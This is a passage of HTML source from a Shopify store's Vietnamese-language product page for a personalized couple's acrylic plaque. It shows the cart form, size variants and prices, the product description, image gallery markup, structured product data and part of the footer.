              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Thêm vào giỏ hàng
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8183006068986" /><input type="hidden" name="section-id" value="template--20070855540986__main" /></form></product-form><link href="//thenextcustomgift.com/cdn/shop/t/47/assets/component-pickup-availability.css?v=132348821858131657411755674384" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/vi"
      data-variant-id="46653950296314"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Không thể tải khả năng nhận hàng tại cửa hàng</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Làm mới
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//thenextcustomgift.com/cdn/shop/t/47/assets/pickup-availability.js?v=79308454523338307861755674384" defer="defer"></script></div>

                <sticky-atc 
                  id="sticky-atc-template--20070855540986__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--20070855540986__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--20070855540986__main"
                          src="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&width=500"
                          alt="Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--20070855540986__main">


<div
  class="
    price price-template--20070855540986__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Giá thông thường</span>
      <span class="price-item price-item--regular">
        $25.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Giá thông thường</span>
      <span class="price-item price-item--sale price-item--last">
        $25.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Giá bán</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $32.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Đơn giá</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;trên&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">21</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Đã bán hết
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--20070855540986__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--20070855540986__main"
                            data-url="/vi/products/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque"
                            data-update-url="true"
                            style='--options-count: 2'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='3.9&quot; x 3.9&quot;,Acrylic'
                                        data-options='3.9" x 3.9",Acrylic'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='46653950296314'
                                      >
                                        3.9" x 3.9" / Acrylic
                                      </option>
                                    
                                      <option
                                        value='5.9&quot; x 5.9&quot;,Acrylic'
                                        data-options='5.9" x 5.9",Acrylic'
                                        
                                        
                                        data-variant-id='46653950329082'
                                      >
                                        5.9" x 5.9" / Acrylic
                                      </option>
                                    
                                      <option
                                        value='7.9&quot; x 7.9&quot;,Acrylic'
                                        data-options='7.9" x 7.9",Acrylic'
                                        
                                        
                                        data-variant-id='46653950361850'
                                      >
                                        7.9" x 7.9" / Acrylic
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":46653950296314,"title":"3.9\" x 3.9\" \/ Acrylic","option1":"3.9\" x 3.9\"","option2":"Acrylic","option3":null,"sku":"8537307513064 - 3.9x3.9 IN","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa - 3.9\" x 3.9\" \/ Acrylic","public_title":"3.9\" x 3.9\" \/ Acrylic","options":["3.9\" x 3.9\"","Acrylic"],"price":2595,"weight":0,"compare_at_price":3299,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":46653950329082,"title":"5.9\" x 5.9\" \/ Acrylic","option1":"5.9\" x 5.9\"","option2":"Acrylic","option3":null,"sku":"8537307513064 - 5.9x5.9 IN","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa - 5.9\" x 5.9\" \/ Acrylic","public_title":"5.9\" x 5.9\" \/ Acrylic","options":["5.9\" x 5.9\"","Acrylic"],"price":2795,"weight":0,"compare_at_price":3495,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":46653950361850,"title":"7.9\" x 7.9\" \/ Acrylic","option1":"7.9\" x 7.9\"","option2":"Acrylic","option3":null,"sku":"8537307513064 - 7.9x7.9 IN","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa - 7.9\" x 7.9\" \/ Acrylic","public_title":"7.9\" x 7.9\" \/ Acrylic","options":["7.9\" x 7.9\"","Acrylic"],"price":3395,"weight":0,"compare_at_price":4199,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--20070855540986__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--20070855540986__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  info
</span>
                        
                        <h2 class="h4 accordion__title">
                          Product Description
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_RfEmh9-template--20070855540986__main">
                      <style type="text/css"><!--
td {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}
--></style>
 <p><span data-sheets-userformat='{"2":513,"3":{"1":0},"12":0}' data-sheets-value='{"1":2,"2":"A perfect idea if you are finding a birthday gift, a housewarming gift, a festival gift, a Mother’s Day/ Father’s Day/ Christmas gift for your family or friends.\n\nProduct Details:\n\nMade of acrylic plexiglass , environmentally friendly, pollution-free, and odorless. Professional printing technology, clear pictures, no color difference, no color fading.\n\nSize: 4 x 6 inches, 6 x 8 inches.\n\nPackage: acrylic sheet x acrylic stand. All products come packaged with a protective film to prevent scratches and dust. Simply, remove the film and your product will be ready to display on your big day."}' data-mce-fragment="1">Một ý tưởng hoàn hảo nếu bạn đang tìm một món quà sinh nhật, quà tân gia, quà lễ hội, quà Ngày của Mẹ/Ngày của Cha/Giáng sinh cho gia đình hoặc bạn bè của bạn.<br data-mce-fragment="1"><br data-mce-fragment="1"></span><span></span></p>

 <p><span data-sheets-textstyleruns='{"1":0}{"1":297,"2":{"5":1}}&lt;/span&gt;{"1":315}{"1":408,"2":{"5":1}}&lt;/span&gt;{"1":424}' data-sheets-userformat='{"2":513,"3":{"1":0},"12":0}' data-sheets-value='{"1":2,"2":"Personalized coffee mug makes a great, unique gift for any occasion. \n\nYou can start a day full of energy with coffee or snuggling in a warm blanket on cold days and sniffing drinks with our personalized mug. And of course your friends and other people definitely would treasure the same things.\n\nProduct details:\n\n- High quality ceramic mug\n\n- Dishwasher safe\n\n- Microwave safe\n\n- White gloss 11 oz, 15 oz\n\nPersonalization:\n\n- Please fill in the required fields and carefully double-check the spelling\n\n- To ensure the best looking, please use standard English only and exclude special characters\n\n- The last step, click \"Preview\" to get a glimpse of the wonderful creation you’ve made ❤️"}'><strong>THÔNG TIN CHI TIẾT SẢN PHẨM:</strong></span></p>

<ul>

 <li><span data-sheets-userformat='{"2":513,"3":{"1":0},"12":0}' data-sheets-value='{"1":2,"2":"A perfect idea if you are finding a birthday gift, a housewarming gift, a festival gift, a Mother’s Day/ Father’s Day/ Christmas gift for your family or friends.\n\nProduct Details:\n\nMade of acrylic plexiglass , environmentally friendly, pollution-free, and odorless. Professional printing technology, clear pictures, no color difference, no color fading.\n\nSize: 4 x 6 inches, 6 x 8 inches.\n\nPackage: acrylic sheet x acrylic stand. All products come packaged with a protective film to prevent scratches and dust. Simply, remove the film and your product will be ready to display on your big day."}' data-mce-fragment="1">Được làm bằng tấm mica acrylic, thân thiện với môi trường, không ô nhiễm và không mùi. Công nghệ in chuyên nghiệp, hình ảnh rõ nét, không lệch màu, không phai màu.</span></li>

 <li><span data-sheets-userformat='{"2":513,"3":{"1":0},"12":0}' data-sheets-value='{"1":2,"2":"A perfect idea if you are finding a birthday gift, a housewarming gift, a festival gift, a Mother’s Day/ Father’s Day/ Christmas gift for your family or friends.\n\nProduct Details:\n\nMade of acrylic plexiglass , environmentally friendly, pollution-free, and odorless. Professional printing technology, clear pictures, no color difference, no color fading.\n\nSize: 4 x 6 inches, 6 x 8 inches.\n\nPackage: acrylic sheet x acrylic stand. All products come packaged with a protective film to prevent scratches and dust. Simply, remove the film and your product will be ready to display on your big day."}' data-mce-fragment="1">Đóng gói: tấm acrylic x giá đỡ acrylic. Tất cả các sản phẩm đều được đóng gói với một lớp màng bảo vệ để chống trầy xước và bụi bẩn. Đơn giản chỉ cần gỡ phim ra và sản phẩm của bạn sẽ sẵn sàng trưng bày trong ngày trọng đại của bạn.</span></li>

 <li><span data-sheets-userformat='{"2":513,"3":{"1":0},"12":0}' data-sheets-value='{"1":2,"2":"A perfect idea if you are finding a birthday gift, a housewarming gift, a festival gift, a Mother’s Day/ Father’s Day/ Christmas gift for your family or friends.\n\nProduct Details:\n\nMade of acrylic plexiglass , environmentally friendly, pollution-free, and odorless. Professional printing technology, clear pictures, no color difference, no color fading.\n\nSize: 4 x 6 inches, 6 x 8 inches.\n\nPackage: acrylic sheet x acrylic stand. All products come packaged with a protective film to prevent scratches and dust. Simply, remove the film and your product will be ready to display on your big day."}' data-mce-fragment="1">Kích thước: 3,9 x 3,9 inch, 5,9 x 5,9 inch, 7,9 x 7,9 inch</span></li>


</ul>
                      
                    </div>
                  </div>
                </div><a href="/vi/products/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque" class="link product__view-details animate-arrow">
            Xem toàn bộ chi tiết
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20070855540986__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Thư viện phương tiện"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20070855540986__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Đóng"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Thư viện phương tiện"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&width=550 550w,//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423&width=1445"
    alt="Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34565876416762"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&width=550 550w,//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&width=1100 1100w,//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406756.jpg?v=1736225423&width=1445"
    alt="Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34565876449530"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&width=550 550w,//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&width=1100 1100w,//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thenextcustomgift.com/cdn/shop/files/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406672.jpg?v=1736225423&width=1445"
    alt="Couple - You Are My Heart, My Life - Personalized Custom Acrylic Plaque - The Next Custom Gift  Acrylic Plaque"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34565876351226"
  ></div>
  </div>
</product-modal>


  

<script src="//thenextcustomgift.com/cdn/shop/t/47/assets/product-modal.js?v=52128055760098790431755674384" defer="defer"></script>
    <script src="//thenextcustomgift.com/cdn/shop/t/47/assets/media-gallery.js?v=116888628631191181381755674384" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20070855540986__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20070855540986__main"]') ||
        document.querySelector('variant-selects[data-section="template--20070855540986__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20070855540986__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20070855540986__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Cặp đôi - Em là trái tim anh, cuộc đời anh - Tấm acrylic tùy chỉnh được cá nhân hóa",
      "url": "https:\/\/thenextcustomgift.com\/vi\/products\/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque",
      "image": [
          "https:\/\/thenextcustomgift.com\/cdn\/shop\/files\/Couple-You-Are-My-Heart_-My-Life-Personalized-Custom-Acrylic-Plaque-The-Next-Custom-Gift-38406528.webp?v=1736225423\u0026width=1920"
        ],
      "description": "\n Một ý tưởng hoàn hảo nếu bạn đang tìm một món quà sinh nhật, quà tân gia, quà lễ hội, quà Ngày của Mẹ\/Ngày của Cha\/Giáng sinh cho gia đình hoặc bạn bè của bạn.\n\n THÔNG TIN CHI TIẾT SẢN PHẨM:\n\n\n\n Được làm bằng tấm mica acrylic, thân thiện với môi trường, không ô nhiễm và không mùi. Công nghệ in chuyên nghiệp, hình ảnh rõ nét, không lệch màu, không phai màu.\n\n Đóng gói: tấm acrylic x giá đỡ acrylic. Tất cả các sản phẩm đều được đóng gói với một lớp màng bảo vệ để chống trầy xước và bụi bẩn. Đơn giản chỉ cần gỡ phim ra và sản phẩm của bạn sẽ sẵn sàng trưng bày trong ngày trọng đại của bạn.\n\n Kích thước: 3,9 x 3,9 inch, 5,9 x 5,9 inch, 7,9 x 7,9 inch\n\n\n",
      "sku": "8537307513064 - 3.9x3.9 IN",
      "brand": {
        "@type": "Brand",
        "name": "The Next Custom Gift"
      },
      "offers": [{
            "@type" : "Offer","sku": "8537307513064 - 3.9x3.9 IN","availability" : "http://schema.org/InStock",
            "price" : 25.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thenextcustomgift.com\/vi\/products\/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque?variant=46653950296314"
          },
{
            "@type" : "Offer","sku": "8537307513064 - 5.9x5.9 IN","availability" : "http://schema.org/InStock",
            "price" : 27.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thenextcustomgift.com\/vi\/products\/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque?variant=46653950329082"
          },
{
            "@type" : "Offer","sku": "8537307513064 - 7.9x7.9 IN","availability" : "http://schema.org/InStock",
            "price" : 33.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thenextcustomgift.com\/vi\/products\/couple-you-are-my-heart-my-life-personalized-custom-acrylic-plaque?variant=46653950361850"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20070855540986__related-products" class="shopify-section section"><style data-shopify>.section-template--20070855540986__related-products-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20070855540986__related-products-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20070855540986__related-products-padding isolate"
    data-url="/vi/recommendations/products?section_id=template--20070855540986__related-products&product_id=8183006068986&limit=8"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20070855606522__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20070855606522__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20070855606522__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20070855606522__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--20070855606522__footer color-background-2 gradient section-sections--20070855606522__footer-padding animate-section animate--hidden" data-animations='' data-type='OpFdcmH0sNJFECyEc4hS8hEtLp4++mjjbzInikZpb3AfyQkk7X6jx/K0/iPLcZ+1jNdELfIlPiNvYFzS6W+QWlq1ayFUYfgQS2CP6+Xr0OD3ptbJaxc/L601Yi0Pf7+7qXoWpIhWSlEAUR4pzj5WvyVt50EFYk/t9em5ItMI/qQNMVRXRIK6uaGyT5UAvuWqQ+tH4ghlp9I2hI7MdTIdNuFyHnACdRL56VmNIEkDN/R1QkJG0xGk94QuObsYEm0jvjEYTiaVPepCaQO7owwsZtdv8d87Z+qt2fpp4ChuqqHeTHlCr/IZxSDqmFKdGDbS1dPuP3WiLPdHXCDeBW4EVNiwsP03kIV5DxXPm6s3CdWhWCT7s6XdeMaoRgVDe/DotcXE0HAZIz0d5ioHQNljDdUApnCzAlylEvAb+Vwj8Rw='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">INFORMATIONS</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="https://thenextcustomgift.com/pages/our-story"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Câu chuyện của chúng ta
                            </a>
                          </li><li>
                            <a
                              href="/vi/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Theo dõi đơn hàng
                            </a>
                          </li><li>
                            <a
                              href="https://thenextcustomgift.com/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Liên hệ chúng tôi
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-link_list_U4z3Nm {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_U4z3Nm {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_U4z3Nm">POLICIES</h2><style>
                        .footer-block__details-content-link_list_U4z3Nm .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_U4z3Nm list-unstyled"><li>
                            <a
                              href="https://thenextcustomgift.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Chính sách bảo mật
                            </a>
                          </li><li>
                            <a
                              href="https://thenextcustomgift.com/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              chính sách vận chuyển
                            </a>
                          </li><li>
                            <a
                              href="/vi/pages/return-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/vi/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of service
                            </a>
                          </li><li>
                            <a
                              href="/vi/pages/billing-terms-and-condition"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Billing Terms and Condition
                            </a>
                          </li><li>
                            <a
                              href="/vi/pages/subscription-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Subscription Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-link_list_G3iULU {
